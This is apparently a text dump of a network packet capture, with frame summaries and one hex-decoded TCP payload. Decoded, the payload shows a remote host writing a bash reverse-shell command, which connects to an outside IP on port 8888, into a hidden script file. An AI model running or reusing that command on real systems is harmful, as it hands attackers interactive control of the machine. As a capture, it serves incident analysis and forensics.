 2767 573.263434724 159.223.33.240 10.0.2.15 TCP 119 9999 → 36236 [PSH, ACK] Seq=12 Ack=136 Win=65535 Len=63
2768 573.263489958 159.223.33.240 172.17.0.2 TCP 119 9999 → 36236 [PSH, ACK] Seq=12 Ack=136 Win=65535 Len=63
2769 573.263496479 159.223.33.240 172.17.0.2 TCP 119 [TCP Retransmission] 9999 → 36236 [PSH, ACK] Seq=12 Ack=136 Win=65535 Len=63
2770 573.263795517 172.17.0.2 159.223.33.240 TCP 120 36236 → 9999 [PSH, ACK] Seq=136 Ack=75 Win=64166 Len=64
Frame 2767: 119 bytes on wire (952 bits), 119 bytes captured (952 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 159.223.33.240, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 9999, Dst Port: 36236, Seq: 12, Ack: 136, Len: 63
Data (63 bytes)
0000 00 00 00 01 00 06 52 54 00 12 35 02 00 00 08 00 ······RT ··5·····
0010 45 00 00 67 73 b2 00 00 40 06 39 01 9f df 21 f0 E··gs··· @·9···!·
0020 0a 00 02 0f 27 0f 8d 8c b6 09 90 0d 04 45 a1 d1 ····'··· ·····E··
0030 50 18 ff ff a4 70 00 00 65 63 68 6f 20 22 62 61 P····p·· echo "ba
0040 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 2f 74 63 sh -i >& /dev/tc
0050 70 2f 31 34 37 2e 31 38 32 2e 32 33 36 2e 34 31 p/147.18 2.236.41
0060 2f 38 38 38 38 20 30 3e 26 31 22 20 3e 3e 20 2e /8888 0> &1" >> .
0070 68 6d 6d 2e 73 68 0a hmm.sh·